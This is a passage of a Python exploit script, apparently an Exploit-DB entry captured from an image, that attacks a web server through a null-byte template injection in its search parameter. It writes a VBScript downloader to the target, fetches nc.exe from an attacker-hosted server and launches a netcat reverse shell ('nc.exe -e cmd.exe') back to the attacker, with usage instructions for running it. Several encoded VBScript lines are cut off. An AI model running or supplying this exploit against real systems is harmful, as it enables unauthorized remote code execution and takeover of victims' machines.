 18 #EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
19 #       You may need to run it multiple times for success!
20
21
22 import urllib.request as urllib2
23 import sys
24
25 try:
26         def script_create():
27                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29         def execute_script():
30                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32         def nc_run():
33                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35         ip_addr = "10.18.78.136" #local IP address
36         local_port = "1338" # Local Port number
37         vbs = r"C:\Users\Public\script.vbs|
dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%
ttp%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D
xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%
38         save= "save|" + vbs
39         vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40         exe= "exec|"+vbs2
41         vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42         exe1= "exec|"+vbs3
43         script_create()
44         execute_script()
45         nc_run()
46 except:
47         print( """[.]Something went wrong..!
48         Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
49         Don't forgot to change the Local IP address and Port number on the script""")
50
51